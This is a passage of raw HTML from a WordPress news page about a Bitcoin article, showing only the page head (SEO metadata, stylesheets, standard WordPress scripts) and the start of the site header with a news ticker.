

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/
body_size: 619165
content:
 <!doctype html>
 <html class="no-js" lang="en-US">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
 <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="https://maharashtra-ind.in/xmlrpc.php" />
  <!-- end:head info -->
 
 <!-- start:wp_head -->
 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crypto verse: Busy Bitcoin Births New Breed of Crypto</title>
	<meta name="description" content="Daily transactions have rocketed to an all-time high of 682,000 this month, according to data from Glasson, almost 40% higher than..." />
	<link rel="canonical" href="https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crypto verse: Busy Bitcoin Births New Breed of Crypto" />
	<meta property="og:description" content="Daily transactions have rocketed to an all-time high of 682,000 this month, according to data from Glasson, almost 40% higher than..." />
	<meta property="og:url" content="https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/" />
	<meta property="og:site_name" content="Maharashtra - India" />
	<meta property="article:published_time" content="2023-05-23T06:59:32+00:00" />
	<meta property="og:image" content="https://maharashtra-ind.in/wp-content/uploads/2023/05/istockphoto-1058606626-612x612-1.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ritu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://maharashtra-ind.in/#website","url":"https://maharashtra-ind.in/","name":"Maharashtra - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maharashtra-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/#primaryimage","inLanguage":"en-US","url":"https://maharashtra-ind.in/wp-content/uploads/2023/05/istockphoto-1058606626-612x612-1.jpg","contentUrl":"https://maharashtra-ind.in/wp-content/uploads/2023/05/istockphoto-1058606626-612x612-1.jpg","width":612,"height":408,"caption":"Bitcoin crypto currency banned in India concept, closed up shot of golden physical coin with B alphabet Bit coin sign on Indian rupee banknotes."},{"@type":"WebPage","@id":"https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/#webpage","url":"https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/","name":"Crypto verse: Busy Bitcoin Births New Breed of Crypto","isPartOf":{"@id":"https://maharashtra-ind.in/#website"},"primaryImageOfPage":{"@id":"https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/#primaryimage"},"datePublished":"2023-05-23T06:59:32+00:00","dateModified":"2023-05-23T06:59:32+00:00","author":{"@id":"https://maharashtra-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32"},"description":"Daily transactions have rocketed to an all-time high of 682,000 this month, according to data from Glasson, almost 40% higher than...","breadcrumb":{"@id":"https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/"]}]},{"@type":"BreadcrumbList","@id":"https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maharashtra-ind.in/"},{"@type":"ListItem","position":2,"name":"Crypto verse: Busy Bitcoin Births New Breed of Crypto"}]},{"@type":"Person","@id":"https://maharashtra-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32","name":"Ritu","image":{"@type":"ImageObject","@id":"https://maharashtra-ind.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","caption":"Ritu"},"url":"https://maharashtra-ind.in/author/administrator_india/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Maharashtra - India &raquo; Feed" href="https://maharashtra-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maharashtra - India &raquo; Comments Feed" href="https://maharashtra-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maharashtra - India &raquo; Crypto verse: Busy Bitcoin Births New Breed of Crypto Comments Feed" href="https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maharashtra-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://maharashtra-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://maharashtra-ind.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fastcarousel-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/fonts.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastgallery/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/photobox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://maharashtra-ind.in/wp-content/plugins/fastgallery/css/fotorama.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-child-css' href='https://maharashtra-ind.in/wp-content/themes/flownews-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/bootstrap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-style-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-fonts-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/fonts.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-carousel-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-dynamic-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/dynamic.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://maharashtra-ind.in/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=8f3a493ad1&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://maharashtra-ind.in/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686041515" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686041515" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686041515" /></noscript><script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://maharashtra-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://maharashtra-ind.in/wp-json/wp/v2/posts/2407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maharashtra-ind.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maharashtra-ind.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://maharashtra-ind.in/?p=2407' />
<link rel="alternate" type="application/json+oembed" href="https://maharashtra-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharashtra-ind.in%2Fcrypto-verse-busy-bitcoin-births-new-breed-of-crypto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maharashtra-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharashtra-ind.in%2Fcrypto-verse-busy-bitcoin-births-new-breed-of-crypto%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <!-- end:wp_head --> 
 
 </head>
 <body class="post-template-default single single-post postid-2407 single-format-standard flownews-fullwidth flownews-layout-default wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="flownews-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="flownews-header-wrap flownews-menu-left flownews-menu-style1">
     
     	<div class="flownews-header-wrap-container header-desktop">

					
									
						<div class="flownews-header-top">
					<div class="flownews-wrap-container"><div class="flownews-date col-sm-2">
						Tuesday, February 3, 2026
					</div><div class="flonews-login-register col-sm-2"><div class="flonews-login-register-logout"><a href="#flownews-login">Login/Register</a></div></div><div class="flownews-social col-sm-3">
							<div class="flownews-header-top-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div>
						</div><div class="flownews-ticker col-sm-5"><script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sunetra-pawar-appointed-as-maharashtra-deputy-chief-minister/">Sunetra Pawar Appointed as Maharashtra Deputy Chief Minister</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/weather-alert-for-january-26-wind-pattern-shift-triggers-rain-warning-in-maharashtra/">Weather Alert for January 26: Wind Pattern Shift Triggers Rain Warning in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-to-withdraw-diplomats-families-from-bangladesh-amid-rising-security-concerns/">India to Withdraw Diplomats’ Families from Bangladesh Amid Rising Security Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/who-is-likely-to-win-the-maharashtra-bmc-election-surveys-show-a-split-mumbai-verdict/">Who Is Likely to Win the Maharashtra BMC Election? Surveys Show a 